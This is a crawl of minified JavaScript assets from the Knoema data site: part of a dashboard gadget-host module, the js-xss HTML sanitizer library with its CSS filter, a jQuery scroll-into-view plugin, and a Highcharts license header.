this._gadgetClass==="Knoema.GeoPlayground"||this._gadgetClass==="Knoema.Text"||this._gadgetClass==="Knoema.Feed"||this._gadgetClass==="Knoema.DatasetList"?!0:this._gadgetClass==="Knoema.HtmlTable"?this.getGadget().hasData():this.getGadget().getPivotResponse()&&this.getGadget().getPivotResponse().data.length>0},t.prototype.getExportOptions=function(n){return this.getGadget()?this.getGadget().getExportOptions(n):null},t.prototype.getState=function(){return this._state},t.prototype.loadOnParamChange=function(t){var u=this,r;if($.isArray(this._state.pageParameters)||$.param.fragment()&&$.param.querystring()){var e=function(n,i){var r=n.getDataDescriptor(),u=!1;for(var f in i)i[f].dimensionId=="Time"?u=!0:r&&r.Dataset?(r.Dataset==i[f].datasetId||i[f].specialDimensionId)&&(u=!0):r&&r.Datasets&&r.Datasets.length>0&&i[f].specialDimensionId&&(u=!0);u&&n.reloadFromParameterValues(i,t)},o=function(t,r,o){if(t&&r)if(r=="Region"||u._isGeoDimension(r)||u.isCrossDataset()){var s=n.Utils.buildUrl("/api/1.0/meta/dataset/"+t+"/regions",{ds:o});n.Utils.apiGet(s,function(o){var l,h,s,c;if(o&&typeof o!="string"){for(l=!1,h=0;h<f.length;h++){var y=f[h],a=null,v=null;for(s in o){for(c in o[s].regions)if(n.Utils.strEquals(y,o[s].regions[c].name)){a=o[s].regions[c].regionId;v=o[s].regions[c].key;break}if(a&&v){i.push({datasetId:t,dimensionId:r,dimensionMember:v,specialDimensionId:a});l=!0;break}}if(l)break}u._state.pageParameters.length==i.length&&e(u,i)}})}else n.Utils.apiGet("/api/1.0/meta/dataset/"+t+"/dimension/"+r,function(o){var h,c,s,l;if(o){h=!1;for(c in o.items){for(s=0;s<f.length;s++)if(l=f[s],n.Utils.strEquals(o.items[c].name,l)){i.push({datasetId:t,dimensionId:r,dimensionMember:o.items[c].key,specialDimensionId:null});h=!0;break}if(h)break}}u._state.pageParameters.length==i.length&&e(u,i)})},f=n.Utils.getParamsNames(this._state.pageParameters),i=[];for(r in this._state.pageParameters)this._state.pageParameters[r].dimensionId=="Time"?(i.push({datasetId:this._state.pageParameters[r].datasetId,dimensionId:"Time",dimensionMember:f[r],specialDimensionId:null}),this._state.pageParameters.length==i.length&&e(this,i)):o(this._state.pageParameters[r].datasetId,this._state.pageParameters[r].dimensionId,this._state.pageParameters[r].alldatasetIds)}},t.prototype._isGeoDimension=function(t){var i=this.getDataDescriptor(),r,u;if(i){r=i.Header.concat(i.Stub,i.Filter);for(u in r)if(r[u].IsGeo&&n.Utils.strEquals(r[u].DimensionId,t))return!0}},t.prototype.setViewState=function(n){this._state.viewState=n},t.prototype.getPage=function(){return this._page},t.prototype.getContainer=function(){return this._container},t.prototype.setContainer=function(n){this._container=n;this.bindEventHandlers()},t.prototype.getId=function(){var n=this.getContainer(),t=$(n).attr("gadgetId");return t?t:n.id},t.prototype.getGadgetClass=function(){return this._gadgetClass},t.prototype.getGadget=function(){return this._gadget},t.prototype.getViewState=function(){return this._state!=null?this._state.viewState:null},t.prototype.getDataDescriptor=function(){return this._state!=null?this._state.dataDescriptor:{}},t.prototype.setDataDescriptor=function(n){this._state!=null&&(this._state.dataDescriptor=n)},t.prototype.beforeSave=function(){this._gadget!=null&&$.isFunction(this._gadget.beforeSave)&&this._gadget.beforeSave()},t.prototype.getOverlay=function(){return this._overlay},t.prototype.getGadgetAppearance=function(){return this._gadgetAppearance},t.prototype.clearGadgetAppearance=function(){this._gadgetAppearance=null},t.prototype.getOriginalGadgetHost=function(){return this._originalGadgetHost},t.prototype.setOriginalGadgetHost=function(n){this._originalGadgetHost=n},t.prototype.isComponentHost=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.ComponentHost.")!==-1},t.prototype.isDataVisualizerGadget=function(){return this._gadgetClass&&this._gadgetClass.indexOf("Knoema.DataVisualizerGadget.")!==-1},t.prototype.getGadgetClassForLoad=function(){return this.isDataVisualizerGadget()?"Knoema.DataVisualizerGadget":this.isComponentHost()?"Knoema.ComponentHost":this._gadgetClass},t}();n.GadgetHost=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js
body_size: 5503
content:
(function e(n,t,i){function r(u,e){var s,h,o;if(!t[u]){if(!n[u]){if(s=typeof require=="function"&&require,!e&&s)return s(u,!0);if(f)return f(u,!0);h=new Error("Cannot find module '"+u+"'");throw h.code="MODULE_NOT_FOUND",h;}o=t[u]={exports:{}};n[u][0].call(o.exports,function(t){var i=n[u][1][t];return r(i?i:t)},o,o.exports,e,n,t,i)}return t[u].exports}for(var f=typeof require=="function"&&require,u=0;u<i.length;u++)r(i[u]);return r})({1:[function(n,t,i){function f(){return{a:["target","href","title"],abbr:["title"],address:[],area:["shape","coords","href","alt"],article:[],aside:[],audio:["autoplay","controls","loop","preload","src"],b:[],bdi:["dir"],bdo:["dir"],big:[],blockquote:["cite"],br:[],caption:[],center:[],cite:[],code:[],col:["align","valign","span","width"],colgroup:["align","valign","span","width"],dd:[],del:["datetime"],details:["open"],div:[],dl:[],dt:[],em:[],font:["color","size","face"],footer:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],header:[],hr:[],i:[],img:["src","alt","title","width","height"],ins:["datetime"],li:[],mark:[],nav:[],ol:[],p:[],pre:[],s:[],section:[],small:[],span:[],sub:[],sup:[],strong:[],table:["width","border","align","valign"],tbody:["align","valign"],td:["width","rowspan","colspan","align","valign"],tfoot:["align","valign"],th:["width","rowspan","colspan","align","valign"],thead:["align","valign"],tr:["rowspan","align","valign"],tt:[],u:[],ul:[],video:["autoplay","controls","loop","preload","src","height","width"]}}function d(){}function g(){}function nt(){}function tt(){}function o(n){return n.replace(rt,"&lt;").replace(ut,"&gt;")}function it(n,t,i,f){if(i=p(i),t==="href"||t==="src"){if(i=r.trim(i),i==="#")return"#";if(!(i.substr(0,7)==="http://"||i.substr(0,8)==="https://"||i.substr(0,7)==="mailto:"||i.substr(0,4)==="tel:"||i[0]==="#"||i[0]==="/"))return""}else if(t==="background"){if(u.lastIndex=0,u.test(i))return""}else if(t==="style"){if((s.lastIndex=0,s.test(i))||(h.lastIndex=0,h.test(i)&&(u.lastIndex=0,u.test(i))))return"";f!==!1&&(f=f||e,i=f.process(i))}return w(i)}function c(n){return n.replace(ft,"&quot;")}function l(n){return n.replace(et,'"')}function a(n){return n.replace(ot,function(n,t){return t[0]==="x"||t[0]==="X"?String.fromCharCode(parseInt(t.substr(1),16)):String.fromCharCode(parseInt(t,10))})}function v(n){return n.replace(st,":").replace(ht," ")}function y(n){for(var i="",t=0,u=n.length;t<u;t++)i+=n.charCodeAt(t)<32?" ":n.charAt(t);return r.trim(i)}function p(n){return n=l(n),n=a(n),n=v(n),y(n)}function w(n){return n=c(n),o(n)}function ct(){return""}function lt(n,t){function e(t){return f?!0:r.indexOf(n,t)!==-1}var f,u,i;return typeof t!="function"&&(t=function(){}),f=!Array.isArray(n),u=[],i=!1,{onIgnoreTag:function(n,r,f){if(e(n)){if(f.isClosing){var o="[/removed]",s=f.position+o.length;return u.push([i!==!1?i:f.position,s]),i=!1,o}return i||(i=f.position),"[removed]"}return t(n,r,f)},remove:function(n){var i="",t=0;return r.forEach(u,function(r){i+=n.slice(t,r[0]);t=r[1]}),i+=n.slice(t)}}}function at(n){return n.replace(vt,"")}function yt(n){var t=n.split("");return t=t.filter(function(n){var t=n.charCodeAt(0);return t===127?!1:t<=31?t===10||t===13?!0:!1:!0}),t.join("")}var b=n("cssfilter").FilterCSS,k=n("cssfilter").getDefaultWhiteList,r=n("./util"),e=new b,rt=/</g,ut=/>/g,ft=/"/g,et=/&quot;/g,ot=/&#([a-zA-Z0-9]*);?/gim,st=/&colon;?/gim,ht=/&newline;?/gim,u=/((j\s*a\s*v\s*a|v\s*b|l\s*i\s*v\s*e)\s*s\s*c\s*r\s*i\s*p\s*t\s*|m\s*o\s*c\s*h\s*a)\:/gi,s=/e\s*x\s*p\s*r\s*e\s*s\s*s\s*i\s*o\s*n\s*\(.*/gi,h=/u\s*r\s*l\s*\(.*/gi,vt=/<!--[\s\S]*?-->/g;i.whiteList=f();i.getDefaultWhiteList=f;i.onTag=d;i.onIgnoreTag=g;i.onTagAttr=nt;i.onIgnoreTagAttr=tt;i.safeAttrValue=it;i.escapeHtml=o;i.escapeQuote=c;i.unescapeQuote=l;i.escapeHtmlEntities=a;i.escapeDangerHtml5Entities=v;i.clearNonPrintableCharacter=y;i.friendlyAttrValue=p;i.escapeAttrValue=w;i.onIgnoreTagStripAll=ct;i.StripTagBody=lt;i.stripCommentTag=at;i.stripBlankChar=yt;i.cssFilter=e;i.getDefaultCSSWhiteList=k},{"./util":4,cssfilter:8}],2:[function(n,t,i){function o(n,t){var i=new e(t);return i.process(n)}function s(){return typeof self!="undefined"&&typeof DedicatedWorkerGlobalScope!="undefined"&&self instanceof DedicatedWorkerGlobalScope}var u=n("./default"),f=n("./parser"),e=n("./xss"),r;i=t.exports=o;i.FilterXSS=e;for(r in u)i[r]=u[r];for(r in f)i[r]=f[r];typeof window!="undefined"&&(window.filterXSS=t.exports);s()&&(self.filterXSS=t.exports)},{"./default":1,"./parser":3,"./xss":5}],3:[function(n,t,i){function f(n){var i=r.spaceIndex(n),t;return t=i===-1?n.slice(1,-1):n.slice(1,i+1),t=r.trim(t).toLowerCase(),t.slice(0,1)==="/"&&(t=t.slice(1)),t.slice(-1)==="/"&&(t=t.slice(0,-1)),t}function e(n){return n.slice(0,2)==="<\/"}function o(n,t,i){"user strict";for(var s="",h=0,o=!1,c=!1,r=0,v=n.length,a="",l="",u,r=0;r<v;r++)if(u=n.charAt(r),o===!1){if(u==="<"){o=r;continue}}else if(c===!1){if(u==="<"){s+=i(n.slice(h,r));o=r;h=r;continue}if(u===">"){s+=i(n.slice(h,o));l=n.slice(o,r+1);a=f(l);s+=t(o,s.length,a,l,e(l));h=r+1;o=!1;continue}if((u==='"'||u==="'")&&n.charAt(r-1)==="="){c=u;continue}}else if(u===c){c=!1;continue}return h<n.length&&(s+=i(n.substr(h))),s}function h(n,t){"user strict";function v(n,i){if(n=r.trim(n),n=n.replace(s,"").toLowerCase(),!(n.length<1)){var u=t(n,i||"");u&&y.push(u)}}for(var a,h,o,f=0,y=[],e=!1,p=n.length,i=0;i<p;i++){if(a=n.charAt(i),e===!1&&a==="="){e=n.slice(f,i);f=i+1;continue}if(e!==!1&&i===f&&(a==='"'||a==="'")&&n.charAt(i-1)==="=")if(o=n.indexOf(a,i+1),o===-1)break;else{h=r.trim(n.slice(f+1,o));v(e,h);e=!1;i=o;f=i+1;continue}if(/\s|\n|\t/.test(a))if(n=n.replace(/\s|\n|\t/g," "),e===!1)if(o=c(n,i),o===-1){h=r.trim(n.slice(f,i));v(h);e=!1;f=i+1;continue}else{i=o-1;continue}else if(o=l(n,i-1),o===-1){h=r.trim(n.slice(f,i));h=u(h);v(e,h);e=!1;f=i+1;continue}else continue}return f<n.length&&(e===!1?v(n.slice(f)):v(e,u(r.trim(n.slice(f))))),r.trim(y.join(" "))}function c(n,t){for(;t<n.length;t++){var i=n[t];if(i!==" ")return i==="="?t:-1}}function l(n,t){for(;t>0;t--){var i=n[t];if(i!==" ")return i==="="?t:-1}}function a(n){return n[0]==='"'&&n[n.length-1]==='"'||n[0]==="'"&&n[n.length-1]==="'"?!0:!1}function u(n){return a(n)?n.substr(1,n.length-2):n}var r=n("./util"),s=/[^a-zA-Z0-9_:\.\-]/gim;i.parseTag=o;i.parseAttr=h},{"./util":4}],4:[function(n,t){t.exports={indexOf:function(n,t){var i,r;if(Array.prototype.indexOf)return n.indexOf(t);for(i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},forEach:function(n,t,i){var r,u;if(Array.prototype.forEach)return n.forEach(t,i);for(r=0,u=n.length;r<u;r++)t.call(i,n[r],r,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},spaceIndex:function(n){var t=/\s|\n|\t/.exec(n);return t?t.index:-1}}},{}],5:[function(n,t){function u(n){return n===undefined||n===null}function c(n){var i=r.spaceIndex(n),t;return i===-1?{html:"",closing:n[n.length-2]==="/"}:(n=r.trim(n.slice(i+1,-1)),t=n[n.length-1]==="/",t&&(n=r.trim(n.slice(0,-1))),{html:n,closing:t})}function l(n){var t={};for(var i in n)t[i]=n[i];return t}function e(n){n=l(n||{});n.stripIgnoreTag&&(n.onIgnoreTag&&console.error('Notes: cannot use these two options "stripIgnoreTag" and "onIgnoreTag" at the same time'),n.onIgnoreTag=i.onIgnoreTagStripAll);n.whiteList=n.whiteList||i.whiteList;n.onTag=n.onTag||i.onTag;n.onTagAttr=n.onTagAttr||i.onTagAttr;n.onIgnoreTag=n.onIgnoreTag||i.onIgnoreTag;n.onIgnoreTagAttr=n.onIgnoreTagAttr||i.onIgnoreTagAttr;n.safeAttrValue=n.safeAttrValue||i.safeAttrValue;n.escapeHtml=n.escapeHtml||i.escapeHtml;this.options=n;n.css===!1?this.cssFilter=!1:(n.css=n.css||{},this.cssFilter=new o(n.css))}var o=n("cssfilter").FilterCSS,i=n("./default"),f=n("./parser"),s=f.parseTag,h=f.parseAttr,r=n("./util");e.prototype.process=function(n){var f,e;if(n=n||"",n=n.toString(),!n)return"";var l=this,t=l.options,a=t.whiteList,y=t.onTag,o=t.onIgnoreTag,p=t.onTagAttr,w=t.onIgnoreTagAttr,b=t.safeAttrValue,v=t.escapeHtml,k=l.cssFilter;return t.stripBlankChar&&(n=i.stripBlankChar(n)),t.allowCommentTag||(n=i.stripCommentTag(n)),f=!1,t.stripIgnoreTagBody&&(f=i.StripTagBody(t.stripIgnoreTagBody,o),o=f.onIgnoreTag),e=s(n,function(n,t,i,f,e){var l={sourcePosition:n,position:t,isClosing:e,isWhite:a.hasOwnProperty(i)},s=y(i,f,l);if(!u(s))return s;if(l.isWhite){if(l.isClosing)return"<\/"+i+">";var d=c(f),nt=a[i],g=h(d.html,function(n,t){var e=r.indexOf(nt,n)!==-1,f=p(i,n,t,e);return u(f)?e?(t=b(i,n,t,k),t?n+'="'+t+'"':n):(f=w(i,n,t,e),!u(f))?f:void 0:f}),f="<"+i;return g&&(f+=" "+g),d.closing&&(f+=" /"),f+">"}return(s=o(i,f,l),!u(s))?s:v(f)},v),f&&(e=f.remove(e)),e};t.exports=e},{"./default":1,"./parser":3,"./util":4,cssfilter:8}],6:[function(n,t){function r(n){return n===undefined||n===null}function e(n){var t={};for(var i in n)t[i]=n[i];return t}function u(n){n=e(n||{});n.whiteList=n.whiteList||i.whiteList;n.onAttr=n.onAttr||i.onAttr;n.onIgnoreAttr=n.onIgnoreAttr||i.onIgnoreAttr;n.safeAttrValue=n.safeAttrValue||i.safeAttrValue;this.options=n}var i=n("./default"),f=n("./parser"),o=n("./util");u.prototype.process=function(n){if(n=n||"",n=n.toString(),!n)return"";var i=this,t=i.options,u=t.whiteList,e=t.onAttr,o=t.onIgnoreAttr,s=t.safeAttrValue;return f(n,function(n,t,i,f,h){var l=u[i],c=!1,v,a;if(l===!0?c=l:typeof l=="function"?c=l(f):l instanceof RegExp&&(c=l.test(f)),c!==!0&&(c=!1),f=s(i,f),f)return(v={position:t,sourcePosition:n,source:h,isWhite:c},c)?(a=e(i,f,v),r(a)?i+":"+f:a):(a=o(i,f,v),!r(a))?a:void 0})};t.exports=u},{"./default":7,"./parser":9,"./util":10}],7:[function(n,t,i){function r(){var n={};return n["align-content"]=!1,n["align-items"]=!1,n["align-self"]=!1,n["alignment-adjust"]=!1,n["alignment-baseline"]=!1,n.all=!1,n["anchor-point"]=!1,n.animation=!1,n["animation-delay"]=!1,n["animation-direction"]=!1,n["animation-duration"]=!1,n["animation-fill-mode"]=!1,n["animation-iteration-count"]=!1,n["animation-name"]=!1,n["animation-play-state"]=!1,n["animation-timing-function"]=!1,n.azimuth=!1,n["backface-visibility"]=!1,n.background=!0,n["background-attachment"]=!0,n["background-clip"]=!0,n["background-color"]=!0,n["background-image"]=!0,n["background-origin"]=!0,n["background-position"]=!0,n["background-repeat"]=!0,n["background-size"]=!0,n["baseline-shift"]=!1,n.binding=!1,n.bleed=!1,n["bookmark-label"]=!1,n["bookmark-level"]=!1,n["bookmark-state"]=!1,n.border=!0,n["border-bottom"]=!0,n["border-bottom-color"]=!0,n["border-bottom-left-radius"]=!0,n["border-bottom-right-radius"]=!0,n["border-bottom-style"]=!0,n["border-bottom-width"]=!0,n["border-collapse"]=!0,n["border-color"]=!0,n["border-image"]=!0,n["border-image-outset"]=!0,n["border-image-repeat"]=!0,n["border-image-slice"]=!0,n["border-image-source"]=!0,n["border-image-width"]=!0,n["border-left"]=!0,n["border-left-color"]=!0,n["border-left-style"]=!0,n["border-left-width"]=!0,n["border-radius"]=!0,n["border-right"]=!0,n["border-right-color"]=!0,n["border-right-style"]=!0,n["border-right-width"]=!0,n["border-spacing"]=!0,n["border-style"]=!0,n["border-top"]=!0,n["border-top-color"]=!0,n["border-top-left-radius"]=!0,n["border-top-right-radius"]=!0,n["border-top-style"]=!0,n["border-top-width"]=!0,n["border-width"]=!0,n.bottom=!1,n["box-decoration-break"]=!0,n["box-shadow"]=!0,n["box-sizing"]=!0,n["box-snap"]=!0,n["box-suppress"]=!0,n["break-after"]=!0,n["break-before"]=!0,n["break-inside"]=!0,n["caption-side"]=!1,n.chains=!1,n.clear=!0,n.clip=!1,n["clip-path"]=!1,n["clip-rule"]=!1,n.color=!0,n["color-interpolation-filters"]=!0,n["column-count"]=!1,n["column-fill"]=!1,n["column-gap"]=!1,n["column-rule"]=!1,n["column-rule-color"]=!1,n["column-rule-style"]=!1,n["column-rule-width"]=!1,n["column-span"]=!1,n["column-width"]=!1,n.columns=!1,n.contain=!1,n.content=!1,n["counter-increment"]=!1,n["counter-reset"]=!1,n["counter-set"]=!1,n.crop=!1,n.cue=!1,n["cue-after"]=!1,n["cue-before"]=!1,n.cursor=!1,n.direction=!1,n.display=!0,n["display-inside"]=!0,n["display-list"]=!0,n["display-outside"]=!0,n["dominant-baseline"]=!1,n.elevation=!1,n["empty-cells"]=!1,n.filter=!1,n.flex=!1,n["flex-basis"]=!1,n["flex-direction"]=!1,n["flex-flow"]=!1,n["flex-grow"]=!1,n["flex-shrink"]=!1,n["flex-wrap"]=!1,n.float=!1,n["float-offset"]=!1,n["flood-color"]=!1,n["flood-opacity"]=!1,n["flow-from"]=!1,n["flow-into"]=!1,n.font=!0,n["font-family"]=!0,n["font-feature-settings"]=!0,n["font-kerning"]=!0,n["font-language-override"]=!0,n["font-size"]=!0,n["font-size-adjust"]=!0,n["font-stretch"]=!0,n["font-style"]=!0,n["font-synthesis"]=!0,n["font-variant"]=!0,n["font-variant-alternates"]=!0,n["font-variant-caps"]=!0,n["font-variant-east-asian"]=!0,n["font-variant-ligatures"]=!0,n["font-variant-numeric"]=!0,n["font-variant-position"]=!0,n["font-weight"]=!0,n.grid=!1,n["grid-area"]=!1,n["grid-auto-columns"]=!1,n["grid-auto-flow"]=!1,n["grid-auto-rows"]=!1,n["grid-column"]=!1,n["grid-column-end"]=!1,n["grid-column-start"]=!1,n["grid-row"]=!1,n["grid-row-end"]=!1,n["grid-row-start"]=!1,n["grid-template"]=!1,n["grid-template-areas"]=!1,n["grid-template-columns"]=!1,n["grid-template-rows"]=!1,n["hanging-punctuation"]=!1,n.height=!0,n.hyphens=!1,n.icon=!1,n["image-orientation"]=!1,n["image-resolution"]=!1,n["ime-mode"]=!1,n["initial-letters"]=!1,n["inline-box-align"]=!1,n["justify-content"]=!1,n["justify-items"]=!1,n["justify-self"]=!1,n.left=!1,n["letter-spacing"]=!0,n["lighting-color"]=!0,n["line-box-contain"]=!1,n["line-break"]=!1,n["line-grid"]=!1,n["line-height"]=!1,n["line-snap"]=!1,n["line-stacking"]=!1,n["line-stacking-ruby"]=!1,n["line-stacking-shift"]=!1,n["line-stacking-strategy"]=!1,n["list-style"]=!0,n["list-style-image"]=!0,n["list-style-position"]=!0,n["list-style-type"]=!0,n.margin=!0,n["margin-bottom"]=!0,n["margin-left"]=!0,n["margin-right"]=!0,n["margin-top"]=!0,n["marker-offset"]=!1,n["marker-side"]=!1,n.marks=!1,n.mask=!1,n["mask-box"]=!1,n["mask-box-outset"]=!1,n["mask-box-repeat"]=!1,n["mask-box-slice"]=!1,n["mask-box-source"]=!1,n["mask-box-width"]=!1,n["mask-clip"]=!1,n["mask-image"]=!1,n["mask-origin"]=!1,n["mask-position"]=!1,n["mask-repeat"]=!1,n["mask-size"]=!1,n["mask-source-type"]=!1,n["mask-type"]=!1,n["max-height"]=!0,n["max-lines"]=!1,n["max-width"]=!0,n["min-height"]=!0,n["min-width"]=!0,n["move-to"]=!1,n["nav-down"]=!1,n["nav-index"]=!1,n["nav-left"]=!1,n["nav-right"]=!1,n["nav-up"]=!1,n["object-fit"]=!1,n["object-position"]=!1,n.opacity=!1,n.order=!1,n.orphans=!1,n.outline=!1,n["outline-color"]=!1,n["outline-offset"]=!1,n["outline-style"]=!1,n["outline-width"]=!1,n.overflow=!1,n["overflow-wrap"]=!1,n["overflow-x"]=!1,n["overflow-y"]=!1,n.padding=!0,n["padding-bottom"]=!0,n["padding-left"]=!0,n["padding-right"]=!0,n["padding-top"]=!0,n.page=!1,n["page-break-after"]=!1,n["page-break-before"]=!1,n["page-break-inside"]=!1,n["page-policy"]=!1,n.pause=!1,n["pause-after"]=!1,n["pause-before"]=!1,n.perspective=!1,n["perspective-origin"]=!1,n.pitch=!1,n["pitch-range"]=!1,n["play-during"]=!1,n.position=!1,n["presentation-level"]=!1,n.quotes=!1,n["region-fragment"]=!1,n.resize=!1,n.rest=!1,n["rest-after"]=!1,n["rest-before"]=!1,n.richness=!1,n.right=!1,n.rotation=!1,n["rotation-point"]=!1,n["ruby-align"]=!1,n["ruby-merge"]=!1,n["ruby-position"]=!1,n["shape-image-threshold"]=!1,n["shape-outside"]=!1,n["shape-margin"]=!1,n.size=!1,n.speak=!1,n["speak-as"]=!1,n["speak-header"]=!1,n["speak-numeral"]=!1,n["speak-punctuation"]=!1,n["speech-rate"]=!1,n.stress=!1,n["string-set"]=!1,n["tab-size"]=!1,n["table-layout"]=!1,n["text-align"]=!0,n["text-align-last"]=!0,n["text-combine-upright"]=!0,n["text-decoration"]=!0,n["text-decoration-color"]=!0,n["text-decoration-line"]=!0,n["text-decoration-skip"]=!0,n["text-decoration-style"]=!0,n["text-emphasis"]=!0,n["text-emphasis-color"]=!0,n["text-emphasis-position"]=!0,n["text-emphasis-style"]=!0,n["text-height"]=!0,n["text-indent"]=!0,n["text-justify"]=!0,n["text-orientation"]=!0,n["text-overflow"]=!0,n["text-shadow"]=!0,n["text-space-collapse"]=!0,n["text-transform"]=!0,n["text-underline-position"]=!0,n["text-wrap"]=!0,n.top=!1,n.transform=!1,n["transform-origin"]=!1,n["transform-style"]=!1,n.transition=!1,n["transition-delay"]=!1,n["transition-duration"]=!1,n["transition-property"]=!1,n["transition-timing-function"]=!1,n["unicode-bidi"]=!1,n["vertical-align"]=!1,n.visibility=!1,n["voice-balance"]=!1,n["voice-duration"]=!1,n["voice-family"]=!1,n["voice-pitch"]=!1,n["voice-range"]=!1,n["voice-rate"]=!1,n["voice-stress"]=!1,n["voice-volume"]=!1,n.volume=!1,n["white-space"]=!1,n.widows=!1,n.width=!0,n["will-change"]=!1,n["word-break"]=!0,n["word-spacing"]=!0,n["word-wrap"]=!0,n["wrap-flow"]=!1,n["wrap-through"]=!1,n["writing-mode"]=!1,n["z-index"]=!1,n}function u(){}function f(){}function o(n,t){return e.test(t)?"":t}var e=/javascript\s*\:/img;i.whiteList=r();i.getDefaultWhiteList=r;i.onAttr=u;i.onIgnoreAttr=f;i.safeAttrValue=o},{}],8:[function(n,t,i){function e(n,t){var i=new f(t);return i.process(n)}var u=n("./default"),f=n("./css"),r;i=t.exports=e;i.FilterCSS=f;for(r in u)i[r]=u[r];typeof window!="undefined"&&(window.filterCSS=t.exports)},{"./css":6,"./default":7}],9:[function(n,t){function r(n,t){function h(){var u,s,h,l,c;f||(u=i.trim(n.slice(e,r)),s=u.indexOf(":"),s!==-1&&(h=i.trim(u.slice(0,s)),l=i.trim(u.slice(s+1)),h&&(c=t(e,o.length,h,l,u),c&&(o+=c+"; "))));e=r+1}var u,s;n=i.trimRight(n);n[n.length-1]!==";"&&(n+=";");for(var c=n.length,f=!1,e=0,r=0,o="";r<c;r++)if(u=n[r],u==="/"&&n[r+1]==="*"){if(s=n.indexOf("*/",r+2),s===-1)break;r=s+1;e=r+1;f=!1}else u==="("?f=!0:u===")"?f=!1:u===";"?f||h():u==="\n"&&h();return i.trim(o)}var i=n("./util");t.exports=r},{"./util":10}],10:[function(n,t){t.exports={indexOf:function(n,t){var i,r;if(Array.prototype.indexOf)return n.indexOf(t);for(i=0,r=n.length;i<r;i++)if(n[i]===t)return i;return-1},forEach:function(n,t,i){var r,u;if(Array.prototype.forEach)return n.forEach(t,i);for(r=0,u=n.length;r<u;r++)t.call(i,n[r],r,n)},trim:function(n){return String.prototype.trim?n.trim():n.replace(/(^\s*)|(\s*$)/g,"")},trimRight:function(n){return String.prototype.trimRight?n.trimRight():n.replace(/(\s*$)/g,"")}}},{}]},{},[2])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js
body_size: 989
content:
/*!
 * jQuery scrollintoview() plugin and :scrollable selector filter
 *
 * Version 1.8 (14 Jul 2011)
 * Requires jQuery 1.4 or newer
 *
 * Copyright (c) 2011 Robert Koritnik
 * Licensed under the terms of the MIT license
 * http://www.opensource.org/licenses/mit-license.php
 */
(function(n){var t={vertical:{x:!1,y:!0},horizontal:{x:!0,y:!1},both:{x:!0,y:!0},x:{x:!0,y:!1},y:{x:!1,y:!0}},f={duration:"fast",direction:"both"},i=/^(?:html)$/i,e=function(t,i){i=i||(document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null):t.currentStyle);var u=document.defaultView&&document.defaultView.getComputedStyle?!0:!1,r={top:parseFloat(u?i.borderTopWidth:n.css(t,"borderTopWidth"))||0,left:parseFloat(u?i.borderLeftWidth:n.css(t,"borderLeftWidth"))||0,bottom:parseFloat(u?i.borderBottomWidth:n.css(t,"borderBottomWidth"))||0,right:parseFloat(u?i.borderRightWidth:n.css(t,"borderRightWidth"))||0};return{top:r.top,left:r.left,bottom:r.bottom,right:r.right,vertical:r.top+r.bottom,horizontal:r.left+r.right}},u=function(t){var u=n(window),r=i.test(t[0].nodeName);return{border:r?{top:0,left:0,bottom:0,right:0}:e(t[0]),scroll:{top:(r?u:t).scrollTop(),left:(r?u:t).scrollLeft()},scrollbar:{right:r?0:t.innerWidth()-t[0].clientWidth,bottom:r?0:t.innerHeight()-t[0].clientHeight},rect:function(){var n=t[0].getBoundingClientRect();return{top:r?0:n.top,left:r?0:n.left,bottom:r?t[0].clientHeight:n.bottom,right:r?t[0].clientWidth:n.right}}()}},r;n.fn.extend({scrollintoview:function(r){var c,l,s;r=n.extend({},f,r);r.direction=t[typeof r.direction=="string"&&r.direction.toLowerCase()]||t.both;c="";r.direction.x===!0&&(c="horizontal");r.direction.y===!0&&(c=c?"both":"vertical");l=this.eq(0);
//!!! shelemekhov: this behavior doesn't work for us
s=r.scrollContainer?n(r.scrollContainer):l.closest(":scrollable("+c+")");
//!!! shelemekhov:
if(s.length>0){s=s.eq(0);var e={e:u(l),s:u(s)},o={top:e.e.rect.top-(e.s.rect.top+e.s.border.top),bottom:e.s.rect.bottom-e.s.border.bottom-e.s.scrollbar.bottom-e.e.rect.bottom,left:e.e.rect.left-(e.s.rect.left+e.s.border.left),right:e.s.rect.right-e.s.border.right-e.s.scrollbar.right-e.e.rect.right},h={};r.direction.y===!0&&(o.top<0?h.scrollTop=e.s.scroll.top+o.top:o.top>0&&o.bottom<0&&(h.scrollTop=e.s.scroll.top+Math.min(o.top,-o.bottom)));r.direction.x===!0&&(o.left<0?h.scrollLeft=e.s.scroll.left+o.left:o.left>0&&o.right<0&&(h.scrollLeft=e.s.scroll.left+Math.min(o.left,-o.right)));n.isEmptyObject(h)?n.isFunction(r.complete)&&r.complete.call(s[0]):(i.test(s[0].nodeName)&&(s=n("html,body")),s.animate(h,r.duration).eq(0).queue(function(t){n.isFunction(r.complete)&&r.complete.call(s[0]);t()}))}return this}});r={auto:!0,scroll:!0,visible:!1,hidden:!1};n.extend(n.expr[":"],{scrollable:function(n,u,f){var s=t[typeof f[3]=="string"&&f[3].toLowerCase()]||t.both,h=document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(n,null):n.currentStyle,e={x:r[h.overflowX.toLowerCase()]||!1,y:r[h.overflowY.toLowerCase()]||!1,isRoot:i.test(n.nodeName)},o;return!e.x&&!e.y&&!e.isRoot?!1:(o={height:{scroll:n.scrollHeight,client:n.clientHeight},width:{scroll:n.scrollWidth,client:n.clientWidth},scrollableX:function(){return(e.x||e.isRoot)&&this.width.scroll>this.width.client},scrollableY:function(){return(e.y||e.isRoot)&&this.height.scroll>this.height.client}},s.y&&o.scrollableY()||s.x&&o.scrollableX())}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/knoema/highcharts.499750511a212ea0a2b4db65528bfc3778dd0b22.js
body_size: 97513
content:
/**
 * @license Highcharts JS v9.0.1 (2021-02-15)
 *
 * (c) 2009-2021 Torstein Honsi
 *
 * License: www.highcharts.com/license
 */
